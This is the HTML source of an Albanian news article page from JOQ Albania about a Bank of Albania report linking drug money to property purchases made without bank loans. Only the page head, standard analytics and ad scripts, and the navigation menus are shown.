

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1167471.html
body_size: 21222
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Një përfundim i frikshëm mund të nxirret nga publikimi i një raporti të Bankës së Shqipërisë ditën e sotme në lidhje me vrojtimet e kryera në tregun e pasurive të paluajtshme në Shqipëri. Sipas vrojtimeve doli se gjatë 6-mujorit të..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1167471.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1167471.html">-->
    <meta name="author" content="M.Gjini" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1167471.html" />
    <meta property="og:title" content="Paratë e drogës vërshojnë në ndërtim, 60% e pronave u blenë pa kredi bankare" />
    <meta property="og:description" content="Një përfundim i frikshëm mund të nxirret nga publikimi i një raporti të Bankës së Shqipërisë ditën e sotme në lidhje me vrojtimet e kryera në tregun e pasurive të paluajtshme në Shqipëri. Sipas vrojtimeve doli se gjatë 6-mujorit të..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/10/opa4-1.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Paratë e drogës vërshojnë në ndërtim, 60% e pronave u blenë pa kredi bankare" />
	<meta name="twitter:description" content="Një përfundim i frikshëm mund të nxirret nga publikimi i një raporti të Bankës së Shqipërisë ditën e sotme në lidhje me vrojtimet e kryera në tregun e pasurive të paluajtshme në Shqipëri. Sipas vrojtimeve doli se gjatë 6-mujorit të..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/10/opa4-1.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Paratë e drogës vërshojnë në ndërtim, 60% e pronave u blenë pa kredi bankare</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":62245,"name":"K\u00c7K","slug":"kck","term_group":0,"term_taxonomy_id":62245,"taxonomy":"category","description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","parent":0,"count":792,"filter":"raw","cat_ID":62245,"category_count":792,"category_description":"\u201cKap \u00e7a t\u00eb kap\u00ebsh\u201d","cat_name":"K\u00c7K","category_nicename":"kck","category_parent":0},{"term_id":56,"name":"Ofron JOQ","slug":"aktualitet","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"","parent":0,"count":3943,"filter":"raw","cat_ID":56,"category_count":3943,"category_description":"","cat_name":"Ofron JOQ","category_nicename":"aktualitet","category_parent":0},{"term_id":6,"name":"Vec e jona","slug":"vec-e-jona","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":13408,"filter":"raw","cat_ID":6,"category_count":13408,"category_description":"","cat_name":"Vec e jona","category_nicename":"vec-e-jona","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
